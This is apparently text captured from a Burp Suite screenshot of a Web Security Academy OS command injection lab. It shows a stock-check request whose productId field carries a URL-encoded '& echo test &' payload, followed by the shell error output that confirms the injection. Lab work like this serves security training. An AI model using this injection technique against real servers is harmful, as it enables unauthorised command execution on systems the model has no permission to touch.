 Send
Cancel
<
>
Target: https://0ad80025034abf7181b589f100fd0076.web
Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0ad80025034abf7181b589f100fd0076.web-security-academy.net
3 Cookie: session=MEo5LR5GKTlPgvfYHOCgUkYtvYHQ4Ea8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ad80025034abf7181b589f100fd0076.web-security-academy.net/product
?productId=3
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 59
11 Origin: https://0ad80025034abf7181b589f100fd0076.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 productId=%26%20%65%63%68%6f%20%74%65%73%74%20%26&storeId=1
删除前面的3
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 84
5
6 sh: 1: 1: not found
7 /home/peter-UVTHZp/stockreport.sh: line 5: $1: unbound variable
8